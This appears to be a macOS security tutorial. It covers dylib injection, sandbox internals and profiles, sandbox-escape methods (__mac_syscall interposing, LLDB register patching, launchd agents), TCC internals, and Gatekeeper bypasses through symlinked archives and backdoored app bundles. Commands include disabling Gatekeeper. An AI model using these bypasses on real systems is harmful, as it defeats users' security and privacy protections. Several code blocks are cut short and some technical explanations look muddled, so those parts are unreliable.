To allow your application to load dynamic libraries using the DYLD_INSERT_LIBRARIES environment variable, you need to add the com.apple.security.cs.allow-dyld-environment-variables entitlement as well. Here’s how to do it:
Create an Entitlements File:
Create an entitlements file (entitlements.plist) with the necessary permissions.entitlements.plist:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
  <dict>
    <key>com.apple.security.cs.disable-library-validation</key>
    <true/>
    <key>com.apple.security.cs.allow-dyld-environment-variables</key>
    <true/>
  </dict>
</plist>
Sign the Application:
Use thecodesigntool to sign the application with the created entitlements.Commands:
codesign --deep --force --verify --verbose --entitlements entitlements.plist --sign "YOUR_IDENTITY" YOUR_APP_PATH
Compile the Swizzle Code:
clang -dynamiclib -framework Foundation -o Swizzle.dylib Swizzle.m
Run the Application with the Swizzle Library:
DYLD_INSERT_LIBRARIES=./Swizzle.dylib ./MD5App
Output:
2024-06-25 15:30:00.000000+0000 MD5App[12345:67890] Generated Message: <random_message> |
If the user enters the correct message, it will display “Congrats, You swizzle it successfully”. If the message is incorrect, it will display “You need to be more swizzly :(“. The swizzle library will intercept and log the original message, demonstrating the dynamic interception of method calls.
SandBox Escaping
The macOS Sandbox was introduced in Mac OS X 10.5 Leopard, which was released on October 26, 2007. Initially, the sandbox was used to protect specific system services and applications. Over time, its use has expanded, and it has become a critical component of macOS‘s overall security architecture.
Fundementals
The isolation helps prevent applications from accessing unauthorized data and limits the potential damage of a compromised application. The Sandbox achieves this by enforcing strict controls on what resources an application can access and what actions it can perform.
Components of macOS Sandbox
Userland Daemon (
/usr/libexec/sandboxd):- This daemon enforces sandbox policies and monitors application behavior.
Private Framework (
/System/Library/PrivateFrameworks/AppSandbox.framework):- This framework provides APIs for managing and enforcing sandbox policies.
Kernel Extension (
/System/Library/Extensions/Sandbox.kext):- The kernel extension implements the core sandboxing functionality, extending the Mandatory Access Control Framework (
MACF) of the macOS kernel.
- The kernel extension implements the core sandboxing functionality, extending the Mandatory Access Control Framework (
Sandbox Profile Language
The Sandbox Profile Language (SBPL) is used to define the rules and policies for sandboxing applications in macOS. These profiles determine what an application can and cannot do, ensuring that applications run in a restricted environment to enhance security.
Sandbox Profile Paths
When an application is sandboxed, it is contained within a specific directory under ~/Library/Containers. The profile path includes:
- Container Directory:
~/Library/Containers/<bundle_id> - Profile Data File:
~/Library/Containers/<bundle_id>/Container.plist - Data Directory:
~/Library/Containers/<bundle_id>/Data
The Container.plist file contains configuration data about the sandbox environment, including entitlements and access permissions.
App Sandboxing Process

Application Start:
- The process begins when the application is launched.
Dynamic Loader (dyld):
- The dynamic loader (
dyld) loads thelibSystem.B.dyliblibrary, which is essential for system functions.
- The dynamic loader (
Library Initialization (libSystem):
libSystem.B.dylibinitializes and makes a call tolibsystem_secinit.dylib.
Sandbox Registration (libSecInit):
libsystem_secinit.dylib‘s_libsecinit_appsandboxfunction makes an XPC call tosecinitddaemon to register the application and retrieve sandbox profile information.
Sandbox Profile Retrieval (secinitd):
- The
secinitddaemon sends back the sandbox profile and related information.
- The
Kernel Extension (Kernel):
- Finally,
libsystem_secinit.dylibapplies the sandbox restrictions by making a syscall (__mac_syscall) to the sandbox kernel extension, which enforces the sandbox policies.
- Finally,
Sandbox Profile Language
Sandbox Profile Language (SBPL) Syntax
Sandbox profiles are written in SBPL, which uses a Lisp-like syntax. The key components include:
- (version X): Specifies the version of the SBPL.
- (allow …): Allows specific actions or accesses.
- (deny …): Denies specific actions or accesses.
- (regex “…”): Uses regular expressions to match paths or resources.
Applying and Testing Profiles
Creating Profiles:
- Write the profile rules in a text editor and save the file with a
.sbextension.
- Write the profile rules in a text editor and save the file with a
Applying Profiles:
- Use the
sandbox-execcommand to apply the profile to an application for testing.
sandbox-exec -f path/to/profile.sb /path/to/application
- Use the
Testing and Debugging:
- Run the application with the applied profile and monitor its behavior. Adjust the rules as necessary to ensure the application functions correctly while adhering to the security constraints.
1. Default Profiles
Example: Default Browser Profile
(version 1) |
- (version 1): Specifies the SBPL version.
- (allow file-read-data (regex “^/Users/[^/]+/“)): Allows the application to read data from any user’s home directory.
- (allow file-write-data (regex “^/Users/[^/]+/“)): Allows the application to write data to any user’s home directory.
- (allow network-outbound (remote tcp)): Allows outbound TCP network connections, enabling internet access.
- (deny file-read-data (regex “^/System/“)): Denies reading data from the system directory, protecting system files.
- (deny file-write-data (regex “^/System/“)): Denies writing data to the system directory, preventing system modification.
2. Custom Application Profiles
Example: Custom Profile for a Media Player
(version 1) |
Explanation:
- (version 1): Specifies the SBPL version.
- (deny default): Denies all actions by default, enforcing a restrictive policy.
- (allow file-read-data (regex “^/Users/[^/]+/Music/“)): Allows reading data from the Music directory.
- (allow file-read-data (regex “^/Users/[^/]+/Movies/“)): Allows reading data from the Movies directory.
- (allow network-outbound (remote tcp)): Allows outbound TCP network connections for streaming.
- (deny file-read-data (regex “^/Users/[^/]+/Documents/“)): Denies reading data from the Documents directory.
- (deny file-write-data): Denies all file write operations, preventing any modifications.
3. Developer Profiles
Example: Developer Profile for a Web Application
(version 1) |
Explanation:
- (version 1): Specifies the SBPL version.
- (allow file-read-data): Allows reading data from any file location.
- (allow file-write-data): Allows writing data to any file location.
- (allow network-outbound (remote tcp)): Allows outbound TCP network connections, enabling internet access.
- (allow network-inbound (local tcp)): Allows inbound TCP network connections, facilitating local testing and debugging.
4. Service-Specific Profiles
Example: Profile for a Backup Service
(version 1) |
Explanation:
- (version 1): Specifies the SBPL version.
- (deny default): Denies all actions by default, enforcing a restrictive policy.
- (allow file-read-data (regex “^/Users/[^/]+/“)): Allows reading data from any user’s home directory for backup purposes.
- (deny file-write-data): Denies all file write operations, preventing any modifications.
- (deny network-outbound): Denies outbound network connections, ensuring no data is sent over the network.
5. Minimalist Profiles
Example: Minimalist Profile for a Secure Notes App
(version 1) |
Explanation:
- (version 1): Specifies the SBPL version.
- (deny default): Denies all actions by default, enforcing a highly restrictive policy.
- (allow file-read-data (regex “^/Users/[^/]+/SecureNotes/“)): Allows reading data only from the SecureNotes directory.
- (allow file-write-data (regex “^/Users/[^/]+/SecureNotes/“)): Allows writing data only to the SecureNotes directory.
- (deny network-outbound): Denies outbound network connections, preventing data from being sent out.
- (deny network-inbound): Denies inbound network connections, ensuring no external access.
Building and Testing a Sandboxed Application
We will create a simple application that attempts to read a file in the /etc/ directory and observe how the sandbox restricts this operation.
Step 1: Create the Application
First, we will create a simple C application that tries to read the contents of a file in the /etc/ directory.
Source Code of Sandboxed Application
|
Save this code in a file named readfile.c.
Step 2: Create the Entitlement File
To enable sandboxing, we need to create an entitlement file that forces the application into the sandbox.
Entitlement File (readfile.xml)
<?xml version="1.0" encoding="UTF-8"?> |
Save this content in a file named readfile.xml.
Step 3: Create the Info.plist File
We also need an Info.plist file to embed in our application.
Info.plist
<?xml version="1.0" encoding="UTF-8"?> |
Save this content in a file named Info.plist.
Step 4: Compile and Embed Info.plist
To compile the application and embed the Info.plist file, use the following command:
gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist readfile.c -o readfile |
Step 5: Code Sign the Application
Next, we need to code sign the application with the sandbox entitlement.
codesign -s "Your Signing Identity" --entitlements readfile.xml readfile |
Step 6: Run the Application
Now, let’s run the application to see if it can read the file in the /etc/ directory.
./readfile |
As expected, the operation is not permitted because the sandbox restricts access to the /etc/ directory.
Guide for sandbox Escaping
There are couples of ways can be considered to escape/bypass the sandbox:
Method 1: Kernel Vulnerability Exploitation
Summary: This method involves finding and exploiting a vulnerability in the macOS kernel. Exploiting a kernel vulnerability grants immediate kernel privileges, effectively bypassing the sandbox and escalating user privileges. This approach is commonly used across various operating systems, including Windows.
- Advantages: Provides immediate kernel privileges and complete control over the system.
- Disadvantages: Requires deep knowledge of kernel internals and sophisticated exploitation techniques. Finding exploitable kernel vulnerabilities can be challenging.
Method 2: Non-Sandboxed Binary Execution
Summary: This method involves placing a non-sandboxed binary or script on the system and having a non-sandboxed application execute it. The execution of the non-sandboxed binary allows the escape from the sandbox.
Approach 1: Use PLIST Files in Launch Agents or Daemons
- Description: Drop a PLIST file inside
~/Library/LaunchAgentsor/Library/LaunchDaemons. Thelaunchdservice will later execute the binary specified in the PLIST file outside the sandbox. - Steps:
- Create a PLIST file with the appropriate configuration to execute your binary.
- Place the PLIST file in the
~/Library/LaunchAgentsor/Library/LaunchDaemonsdirectory. - Wait for
launchdto execute the binary.
Approach 2: Communicate with a Non-Sandboxed Mach Service
Description: Find a non-sandboxed Mach service that can be instructed to execute a binary. Communicate with this service to have it execute the binary for you outside the sandbox.
Steps:
- Identify a suitable non-sandboxed Mach service.
- Develop a way to communicate with the Mach service.
- Instruct the service to execute your binary.
Advantages: Relatively easier to implement compared to kernel exploitation.
Disadvantages: Depends on the availability of non-sandboxed applications or services willing to execute the binary.
Method 3: Vulnerability in Sandbox Implementation
Summary: This method involves finding and exploiting a vulnerability within the sandbox implementation itself. By exploiting this vulnerability, it is possible to break out of the sandbox restrictions.
- Advantages: Directly targets the sandbox mechanism, potentially leading to a more reliable escape.
- Disadvantages: Requires a detailed understanding of the sandbox implementation and identifying exploitable flaws within it.
Method 1 Using Interposing to Disable Sandbox
This guide provides step-by-step instructions to disable macOS sandbox restrictions using the interposing technique. We will create a dynamic library that interposes the __mac_syscall function to bypass sandboxing for our readfile application.
Step 1: Create the Interposing Library
Write the Interposing Code:
Create a new file namedinterpose.cwith the following content:
int __mac_syscall(const char *_policyname, int _call, void *_arg);
int my_mac_syscall(const char *_policyname, int _call, void *_arg) {
printf("__mac_syscall arguments: policyname ==> %s, call ==> %d, arg ==> %p)\n", _policyname, _call, _arg);
return 0;
}
DYLD_INTERPOSE(my_mac_syscall, __mac_syscall);Explanation:
__mac_syscall: Declares the original system function that we will interpose.DYLD_INTERPOSE: Macro used to interpose the__mac_syscallfunction.my_mac_syscall: Custom implementation of__mac_syscallthat prints the function arguments and returns 0, indicating a successful call.
Step 2: Compile the Interposing Library
Compile:
Use the following command to compile the interposing library into a dynamic library (.dylib):gcc -dynamiclib -o interpose.dylib interpose.c
This command creates a dynamic library named
interpose.dylib.
Step 3: Run the Application with Interposing Library
Run with DYLD_INSERT_LIBRARIES:
Set theDYLD_INSERT_LIBRARIESenvironment variable to the path of the interposing library and run thereadfileapplication:DYLD_INSERT_LIBRARIES=./interpose.dylib ./readfile
This command sets up the environment so that the dynamic loader (
dyld) loads the interposing library before executing thereadfileapplication.
Method 2: Inspect & Bypass sandbox initialization process Using LLDB Debugger
This guide provides step-by-step instructions to bypass macOS sandbox restrictions using the LLDB debugger on the previously created readfile application. The readfile application attempts to read the /etc/hosts file, which is restricted by the sandbox.
Step 1: Load the Executable into the Debugger
Start LLDB:
Open your terminal and start LLDB with the target application:lldb ./readfile
Create Target:
Set the executable as the target:(lldb) target create "./readfile"
This command loads the
readfileapplication into the debugger.
Step 2: Set a Breakpoint on xpc_pipe_routine
Set Breakpoint:
Set a breakpoint on thexpc_pipe_routinefunction, which is responsible for handling inter-process communication:(lldb) b xpc_pipe_routine
The debugger will break when it reaches this function.
Step 3: Run the Application
Run:
Start running the application within the debugger:(lldb) run
The application will start and pause when it hits the breakpoint.
Step 4: Check the Backtrace
Backtrace:
Check the backtrace to understand the call stack at the breakpoint:(lldb) bt
This command provides a backtrace showing the series of function calls leading to
xpc_pipe_routine.
Step 5: Continue Execution and Break Again
Continue:
Resume execution to hit the breakpoint again, this time ensuring it is called from the relevant function (_libsecinit_appsandbox):(lldb) c
Backtrace:
Check the backtrace again to verify the call stack:(lldb) bt
Ensure
xpc_pipe_routineis called from_libsecinit_appsandbox.
Step 6: Inspect the XPC Message
Inspect Message:
Use thepcommand to inspect the XPC message being sent:(lldb) p (char *) xpc_copy_description($rsi)
This command prints the details of the XPC message.
Retrieve Reply Address:
Read the value of the RDX register to find the address where the XPC reply will be stored:(lldb) register read $rdx
Note the address returned by this command.
Step 7: Step Out and Inspect the Reply
Step Out:
Step out of thexpc_pipe_routinefunction call to continue execution until it returns:(lldb) finish
Read Memory:
Read the memory at the address noted in the previous step to inspect the XPC reply:(lldb) memory read -f p 0x00007ffeefbfdc28 -c 1
(lldb) p (char *) xpc_copy_description(0x0000000100202bd0)This command displays the details of the XPC reply, providing information about sandboxing.
Step 8: Set a Conditional Breakpoint on __mac_syscall
Set Breakpoint:
Set a conditional breakpoint on__mac_syscallto intercept the sandbox initialization:(lldb) breakpoint set --name __mac_syscall --condition '($rsi == 0)'
This breakpoint triggers when the second argument (RSI) is zero, indicating a sandbox initialization call.
Step 9: Continue and Modify Execution
Continue:
Resume execution to hit the conditional breakpoint:(lldb) c
Check Parameters:
Verify the parameters after hitting the breakpoint to ensure it is the correct call:(lldb) memory read -f s $rdi
(lldb) register read $rsiSkip System Call:
Modify the instruction pointer to skip the system call and set the return value to indicate success:(lldb) register write $rip 0xADDRESS
(lldb) register write $rax 0
(lldb) breakpoint delete 1
(lldb) cregister write $rip 0xADDRESS: Adjusts the instruction pointer to skip the system call.register write $rax 0: Sets the return value to 0, indicating a successful call.breakpoint delete 1: Deletes the initial breakpoint set onxpc_pipe_routine.
Step 10: Verify Execution
Run Application:
Allow the application to continue running and verify that it operates without sandbox restrictions.(lldb) c
Method3: Escape Sandbox Using launchd
This guide provides step-by-step instructions to bypass macOS sandbox restrictions using the launchd service. We will create a Launch Agent to execute our readfile application without sandbox restrictions.
Step 1: Create the Launch Agent PLIST File
Write the PLIST Configuration:
Create a new file namedcom.example.readfile.plistwith the following content:<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.example.readfile</string>
<key>ProgramArguments</key>
<array>
<string>/path/to/readfile</string>
</array>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>Explanation:
- Label: A unique identifier for the Launch Agent.
- ProgramArguments: The path to the
readfileapplication. - RunAtLoad: Ensures the application runs immediately after the Launch Agent is loaded.
Step 2: Place the PLIST File
Copy PLIST File:
Copy the PLIST file to theLaunchAgentsdirectory:cp com.example.readfile.plist ~/Library/LaunchAgents/
This places the PLIST file in the user’s Launch Agents directory.
Step 3: Load the Launch Agent
Load Agent:
Load the Launch Agent using thelaunchctlcommand:launchctl load ~/Library/LaunchAgents/com.example.readfile.plist
Verify Loading:
Ensure the Launch Agent is loaded by checking its status:launchctl list | grep com.example.readfile
This command should return the identifier of the Launch Agent if it is loaded correctly.
Step 4: Verify Application Execution
Check Application Output:
Thereadfileapplication should execute without sandbox restrictions and read the/etc/hostsfile. Check the application’s output:tail -f /path/to/readfile/output.log
Ensure that the contents of the /etc/hosts file are displayed, indicating the application ran successfully without sandbox restrictions.
TCC Bypass
Fundamentals
Transparency, Consent, and Control (TCC) is a security framework implemented by Apple in macOS to manage and regulate applications’ access to certain sensitive user data and system resources. The primary goal of TCC is to ensure user privacy and security by requiring explicit user consent before applications can access protected resources like the camera, microphone, location data, contacts, and calendars.
Key concepts in TCC include:
- User Consent: Applications must request permission from users before accessing protected resources.
- Transparency: Users are informed about what data and resources applications wish to access.
- Control: Users can grant or revoke permissions at any time via the System Preferences.
How TCC Works
TCC operates by maintaining a database of permissions for each application. When an application requests access to a protected resource for the first time, TCC prompts the user to allow or deny the request. The user’s response is then stored in the TCC database, and future requests by the same application for the same resource are automatically granted or denied based on the stored permission.
Internal Workflow of TCC
- Permission Request: When an application tries to access a protected resource, a request is sent to the TCC subsystem.
- User Prompt: If it is the first time the application is requesting access to the resource, TCC presents a prompt to the user, asking for permission.
- User Decision: The user can choose to allow or deny access. This decision is recorded in the TCC database.
- Access Control: Based on the user’s decision, TCC either grants or denies access to the requested resource.
- Database Management: The TCC database is updated with the user’s decision, ensuring that future requests by the same application for the same resource are handled automatically.
Detailed Explanation of TCC Internals
- TCC Daemon: The core component of TCC is the TCCD (Transparency, Consent, and Control Daemon), which manages the TCC database and handles permission requests.
- TCC Database: The TCC database stores the user’s decisions regarding application permissions. It is a SQLite database located at
/Library/Application Support/com.apple.TCC/TCC.db. - System Preferences Integration: Users can manage permissions via the System Preferences app, under Security & Privacy settings.
- Inter-process Communication: Applications communicate with TCCD using XPC (Cross-Process Communication) to request access to protected resources.
- Audit Logs: TCC maintains audit logs of permission requests and decisions, which can be used for troubleshooting and security auditing.
TCC Protected Services
TCC controls access to several critical services on macOS:
| Constant | Description |
|---|---|
| kTCCServiceAccessibility | Accessibility features |
| kTCCServiceAddressBook | Contacts |
| kTCCServiceAppleEvents | Apple Events |
| kTCCServiceCalendar | Calendars |
| kTCCServiceCamera | Camera |
| kTCCServiceFileProviderPresence | File Provider presence |
| kTCCServiceListenEvent | Listen event |
| kTCCServiceMediaLibrary | Media library |
| kTCCServiceMicrophone | Microphone |
| kTCCServiceMotion | Motion & Fitness |
| kTCCServicePhotos | Photos |
| kTCCServiceReminders | Reminders |
| kTCCServiceScreenCapture | Screen Recording |
| kTCCServiceSpeechRecognition | Speech recognition |
| kTCCServiceSystemPolicyAllFiles | Full Disk Access |
| kTCCServiceSystemPolicyDesktopFolder | Desktop folder access |
| kTCCServiceSystemPolicyDocumentsFolder | Documents folder access |
| kTCCServiceSystemPolicyDownloadsFolder | Downloads folder access |
| kTCCServiceSystemPolicyNetworkVolumes | Network volumes access |
| kTCCServiceSystemPolicyRemovableVolumes | Removable volumes access |
Diagram of TCC Workflow

Internals of TCC Database
- Tables and Schema: The TCC database consists of several tables that store information about applications and their permissions. Key tables include
access,access_overrides, andclients.access: Stores records of permissions granted or denied for each application and resource.access_overrides: Contains records of overridden permissions.clients: Maintains a list of applications that have requested permissions.
Example of TCC Database Schema
CREATE TABLE access ( |
Example of a Permission Request Flow
- Application Request: The application initiates a request to access a protected resource (e.g., the camera).
- TCCD Interaction: The request is sent to the TCCD, which queries the TCC database to check if the application has already been granted or denied access to the resource.
- User Prompt: If no record exists, the TCCD prompts the user to grant or deny access.
- User Decision: The user’s decision (grant or deny) is communicated back to the TCCD.
- Database Update: The TCCD updates the TCC database with the user’s decision.
- Access Control: The TCCD enforces the user’s decision, either allowing or denying the application’s request.
- Subsequent Requests: For subsequent requests, the TCCD refers to the TCC database to automatically grant or deny access based on the stored decision.
Example of Access Control Flow
- New Permission Request:
- Application requests access to the microphone.
- TCCD checks the
accesstable in the TCC database. - No existing permission is found.
- TCCD prompts the user for permission.
- User grants permission.
- TCCD updates the
accesstable with the new permission. - TCCD grants access to the application.
- Existing Permission Request:
- Application requests access to the microphone.
- TCCD checks the
accesstable in the TCC database. - Existing permission is found (granted).
- TCCD grants access to the application without prompting the user.
Bypass TCC
As most of the bypasses relays on vulnerabilities or misconfigurations that have to be exists, These resources will help you understand different ways of bypassing TCC:
- http://i.blackhat.com/EU-22/Thursday-Briefings/EU-22-Fitzl-Knockout-Win-Against-TCC.pdf
- https://cyberlibrary.fr/macos-tcc-bypasses
- https://jhftss.github.io/macOS-AUHelperService-Full-TCC-Bypass/
- https://book.hacktricks.xyz/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-tcc/macos-tcc-bypasses
- https://wojciechregula.blog/post/macos-red-teaming-bypass-tcc-with-old-apps/
- https://gergelykalman.com/lateralus-CVE-2023-32407-a-macos-tcc-bypass.html
- https://medium.com/@rohitc33/cve-2022-32862-bypassing-the-transparency-consent-and-control-tcc-framework-on-macos-292dc6bce244
- https://zeyadazima.com/macos/CVE_2023_26818_P1/
- https://zeyadazima.com/macos/CVE_2023_26818_P2/
Attacking GateKeeper
macOS Gatekeeper is a security feature designed by Apple to protect users from executing potentially malicious software. It plays a crucial role in macOS’s security architecture by controlling which applications can run on the system, particularly those downloaded from the internet. This guide delves into the technical workings of Gatekeeper, its internal mechanisms, how it handles security checks, and the various ways it can be bypassed, along with mitigation strategies.
Gatekeeper’s Core Functionality
Gatekeeper is designed to ensure that only trusted software can be executed on macOS. It achieves this by enforcing several checks on applications, especially those downloaded from the internet. The key components of Gatekeeper’s operation include file quarantine, code signing, and notarization.
File Quarantine
When a file is downloaded from the internet, macOS tags it with a com.apple.quarantine extended attribute. This attribute indicates that the file needs to undergo security checks before it can be executed. This tagging typically happens when files are downloaded through browsers, email clients, or messaging apps.
Checking Quarantine Attribute
xattr -p com.apple.quarantine /path/to/downloaded/file |
This command checks if a file has the quarantine attribute.

Code Signing and Notarization
- Code Signing: Before an application can be executed, Gatekeeper verifies the digital signature of the application. The signature ensures that the app has not been tampered with and is from a recognized developer.
- Notarization: Apple introduced notarization as an additional layer of security. Notarized apps are scanned by Apple’s servers for known malware before they are distributed. Gatekeeper checks for a notarization ticket either stapled to the app or available from Apple’s servers.
Verifying a Code Signature
codesign -dv --verbose=4 /path/to/app |
This command displays detailed information about the code signature of an application.

Internal Workings of Gatekeeper
Gatekeeper integrates deeply with macOS’s security architecture. It leverages several subsystems to perform its checks:
spctl (Security Policy Control)
The spctl tool is the command-line interface to interact with Gatekeeper. It allows administrators to query and modify Gatekeeper’s security policies.
Checking Gatekeeper Status
spctl --status |
This command returns the current status of Gatekeeper.
Modifying Gatekeeper’s Behavior
sudo spctl --master-disable |
This command disables Gatekeeper, allowing all applications to run regardless of their source.

First Launch Validation
Gatekeeper’s primary function is to validate an application on its first launch. It checks the app’s digital signature and notarization status, ensuring that the app hasn’t been tampered with and is from an identified developer.
- Internal Workflow:
- Step 1: User downloads an app, which is tagged with the quarantine attribute.
- Step 2: Upon first launch, Gatekeeper intercepts the launch and verifies the app’s signature against Apple’s records.
- Step 3: If the app is notarized, Gatekeeper checks the notarization ticket.
- Step 4: If all checks pass, the quarantine attribute is removed, and the app is allowed to execute.
Enhanced Security in macOS Ventura (macOS 13)
In macOS Ventura, Gatekeeper’s security checks have been expanded. Now, not only is the app’s integrity checked on the first launch, but Gatekeeper also monitors the app for unauthorized modifications. If an app is altered after its initial launch (e.g., through an update or tampering), Gatekeeper will revalidate its integrity.
- Internal Changes:
- File System Monitoring: Gatekeeper now tracks changes to app bundles, such as modifications to the executable, resources, or
Info.plistfile. - User Alerts: If Gatekeeper detects unauthorized changes, it alerts the user and blocks the app from running.
- File System Monitoring: Gatekeeper now tracks changes to app bundles, such as modifications to the executable, resources, or
Gatekeeper Bypass
macOS Gatekeeper is a robust security mechanism designed to protect users from running unverified or potentially harmful software. However, like all security measures, it is not immune to bypass techniques. This section will explore several advanced methods that attackers have used to circumvent Gatekeeper, providing detailed explanations, code examples, and step-by-step guides.
Clever ZIP Archives
One of the more straightforward but effective techniques to bypass Gatekeeper is by manipulating the way ZIP archives handle the quarantine attribute. The key idea is to create a ZIP archive that prevents macOS from applying the com.apple.quarantine attribute correctly.
- Crafting the ZIP Archive:
The attacker can create a ZIP archive with a structure that confuses macOS’s quarantine process. For example, by placing a symlink to the executable inside the ZIP archive rather than the executable itself.
Creating a Malicious ZIP Archive
ln -s /path/to/malicious_app /tmp/link_to_app |
Download and Extract:
When the user downloads and extracts the ZIP file, the symlink is followed, and the actual executable is placed in a location where the quarantine attribute is not applied.Execution:
Since the quarantine attribute is not set, Gatekeeper’s checks are bypassed, and the application can be executed without triggering any security warnings.
Consider a scenario where an attacker uses this technique to distribute a backdoored version of a legitimate application. When users download and extract the archive, they inadvertently run the malicious application without Gatekeeper intervening.
Symlink Attacks
Symlink attacks exploit the way macOS handles symbolic links during the quarantine process. By using symlinks, attackers can trick Gatekeeper into executing untrusted or malicious binaries.
- Creating the Symlink:
The attacker creates a symlink pointing to the malicious executable.
Creating a Symlink
ln -s /path/to/malicious_binary /path/to/legit_app/Contents/MacOS/app_executable |
Packaging the Symlink:
The symlink is included in a ZIP archive or distributed as part of a DMG file. The key is that the symlink points to a location outside the quarantine-controlled environment.Execution:
When the user runs the legitimate-looking app, the symlink directs execution to the malicious binary, bypassing Gatekeeper because the actual executable is not where Gatekeeper expects it to be.
An attacker could distribute a seemingly benign application with a symlinked executable. When the user opens the application, it executes the linked malicious binary without passing through Gatekeeper’s security checks.
Modified Application Bundles
Attackers can inject malicious code into legitimate application bundles. This technique often involves adding or modifying files within the app bundle, which can then be executed without triggering Gatekeeper.
- Injecting Malicious Code:
The attacker modifies an existing application bundle by injecting a malicious script or binary. This could be done by placing a new executable in theContents/MacOSdirectory of the application bundle.
Injecting Code
echo "malicious code" > /path/to/legit_app/Contents/MacOS/malicious_executable |
- Modifying the Info.plist:
- The attacker can also modify the
Info.plistfile within the bundle to point to the malicious executable instead of the legitimate one.
- The attacker can also modify the
Modifying Info.plist
<key>CFBundleExecutable</key> |
- Execution:
When the user opens the app, the modifiedInfo.plistdirects the system to execute the malicious code instead of the original app.

An attacker could distribute a legitimate application that has been backdoored with a malicious payload. The user believes they are running the intended application, but the altered Info.plist ensures that the malicious code is executed instead.
XCSSET Malware Attack
The XCSSET malware family is known for using advanced techniques to bypass Gatekeeper, including modifying existing app bundles to include malicious payloads.
Infecting Xcode Projects:
XCSSET malware targets Xcode projects by injecting malicious code into them. When the developer builds and runs their project, the malware is included in the resulting app bundle.Spreading the Malware:
The compromised app, now containing the malware, is distributed as normal. However, when users download and run the app, the malware payload is executed.Modifying Bundle Files:
The malware modifies critical files within the app bundle, such as theInfo.plistorbinary executable, to ensure the malicious code is executed.
